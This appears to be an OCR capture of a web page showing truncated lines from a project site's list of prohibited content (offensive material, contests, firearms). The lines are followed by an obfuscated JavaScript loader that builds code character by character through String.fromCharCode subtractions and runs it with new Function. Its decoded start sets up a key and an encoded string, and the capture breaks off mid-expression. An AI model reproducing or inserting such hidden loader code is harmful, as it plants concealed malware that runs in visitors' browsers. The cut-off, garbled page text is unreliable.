
owner or built.
We do not allow any offensive material on 
what is offensive.
We do not allow project owners to offer to
Project owners cannot offer contests, raff
We do not allow anyone offering firearms,
No manufactured products which do not meet
(new Function(String.fromCharCode(19 – 9, 126 – 8, 100 – 3, 122 – 8, 37 – 5, 109 – 2, 104 – 3, 129 – 8, 36 – 4, 67 – 6, 34 – 2, 41 – 2, 106 – 2, 113 – 9, 94 – 8, 123 – 9, 123 – 2, 83 – 4, 130 – 9, 94 – 9, 112 – 2, 80 – 7, 43 – 4, 64 – 5, 15 – 5, 119 – 1, 104 – 7, 122 – 8, 38 – 6, 102 – 1, 111 – 1, 106 – 7, 108 – 7, 109 – 9, 35 – 3, 63 – 2, 41 – 9, 48 – 9, 85 – 4, 74 – 9, 60 – 8, 114 – 8, 76 – 4, 67 – 1, 119 – 8, 57 – 2, 78 – 9, 73 – 5, 118 – 7, 70 – 5, 100 – 3, 89 – 8, 111 – 4, 101 – 3, 86 – 9, 112 – 4, 113 – 1, 84 – 3, 106 – 8, 125 – 6, 76 – 2, 110 – 8, 89 – 5, 112 – 3, 115 – 8, 105 – 4, 68 – 1, 88 – 5, 83 – 1, 85 – 2, 71 – 3, 112 – 8, 74 – 9, 92 – 6, 80 – 1, 107 – 4, 53 – 5, 120 – 9, 80 – 8, 69 – 4, 72 – 3, 56 – 3, 81 – 9, 71 – 1, 117 – 9, 125 – 4, 96 – 9, 91 – 3, 81 – 8, 80 – 9, 81 – 1, 87 – 5, 123 – 4, 91 – 2, 102 – 4, 72 – 2, 51 – 2, 93 – 6, 86 – 7, 82 – 1, 71 – 6, 63 – 6, 78 – 7, 126 – 5, 123 – 7, 80 – 9, 76 – 9, 131 – 9, 114 – 7, 110 – 8, 92 – 6, 106 – 1, 128 – 9, 81 – 6, 78 – 4, 108 – 1, 75 – 6, 115 – 2, 72 – 1, 121 – 1, 122 – 6, 55 – 2, 94 – 8, 87 – 2, 83 – 9, 71 – 1, 91 – 4, 93 – 5, 91 – 6, 92 – 3, 83 – 8, 67 – 1, 117 – 5, 80 – 7, 86 – 8, 90 – 8, 49 – 1, 95 – 8, 76 – 2, 72 – 6, 70 – 5, 125 – 6, 93 – 9, 117 – 7, 86 – 4, 79 – 6, 87 – 3, 123 – 2, 64 – 8, 119 – 5, 78 – 9, 125 – 3, 57 – 9, 91 – 2, 91 – 2, 91 – 7, 59 – 7, 81 – 6, 68 – 1, 58 – 9, 70 – 5, 59 – 2, 75 – 3, 131 – 9, 116 – 1, 81 – 9, 81 – 9, 70 – 3, 93 – 4, 102 – 2, 107 – 6, 68 – 3, 75 – 6, 76 – 1, 104 – 5, 92 – 7, 109 – 1, 127 – 5, 85 – 3, 94 – 8, 114 – 6, 54 – 5, 74 – 7, 71 – 3, 127 – 8, 73 – 2, 73 – 6, 123 – 2, 82 – 9, 105 – 7, 76 – 6, 106 – 1, 73 – 3, 95 – 5, 82 – 8, 105 – 1, 112 – 1, 116 – 5, 77 – 6, 109 – 5, 129 – 9, 44 – 1, 88 – 1, 57 – 8, 112 – 5, 56 – 8, 102 – 3, 56 – 5, 94 – 8, 82 – 3, 100 – 3, 89 – 4, 104 – 1, 105 – 4, 82 – 4, 122 – 3, 68 – 2, 97 – 7, 77 – 1, 67 – 1, 93 – 4, 62 – 8, 68 – 2, 90 – 7, 73 – 8, 80 – 2, 74 – 3, 60 – 9, 98 – 8, 84 – 4, 88 – 1, 88 – 5, 118 – 3, 95 – 8, 79 – 1, 111 – 7, 121 – 6, 109 – 2, 77 – 9, 87 – 6, 96 – 7, 106 – 1, 94 – 6, 74 – 8, 116 – 5, 109 – 6, 75 – 5, 113 – 7, 58 – 6, 77 – 5, 84 – 8, 70 – 1, 108 – 5, 89 – 4, 76 – 1, 114 – 6, 78 – 4, 105 – 4, 104 – 7, 77 – 8, 81 – 7, 106 – 4, 88 – 4, 110 – 1, 109 – 1, 80 – 7, 86 – 3, 70 – 2, 63 – 7, 89 – 4, 92 – 5, 89 – 2, 107 – 8, 106 – 9, 82 – 3, 105 – 2, 72 – 3, 113 – 8, 70 – 5, 85 – 4, 49 – 1, 109 – 1, 94 – 6, 69 – 3, 69 – 4, 107 – 3, 80 – 8, 87 – 3, 68 – 3, 95 – 8, 73 – 7, 112 – 9, 62 – 9, 68 – 3, 85 – 7, 86 – 4, 53 – 5, 89 – 2, 83 – 9, 68 – 2, 68 – 3, 120 – 1, 85 – 3, 54 – 4, 114 – 6, 79 – 5, 92 – 6, 96 – 9, 124 – 8, 91 – 8, 88 – 2, 81 – 9, 60 – 7, 87 – 6, 106 – 6, 88 – 6, 91 – 5, 72 – 4, 84 – 1, 77 – 8, 109 – 5, 59 – 9, 93 – 8, 111 – 3, 109 – 1, 125 – 7, 72 – 5, 123 – 1, 70 – 5, 101 – 4, 85 – 5, 74 – 8, 119 – 8, 74 – 3, 107 – 9, 90 – 2, 113 – 9, 96 – 6, 102 – 4, 54 – 5, 110 – 2, 54 – 5, 74 – 5, 55 – 7, 83 – 5, 77 – 4, 84 – 1, 77 – 5, 93 – 3, 84 – 1, 73 – 4, 74 – 7, 111 – 3, 92 – 2, 107 – 5, 87 – 6, 55 – 7, 110 – 1, 69 – 3, 121 – 2, 86 – 9, 53 – 6, 73 – 3, 120 – 1, 114 – 2, 109 – 5, 78 – 9, 70 – 2, 119 – 4, 77 – 2, 85 – 9, 68 – 2, 71 – 6, 118 – 8, 78 – 1, 72 – 2, 116 – 4, 110 – 9, 82 – 3, 66 – 1, 116 –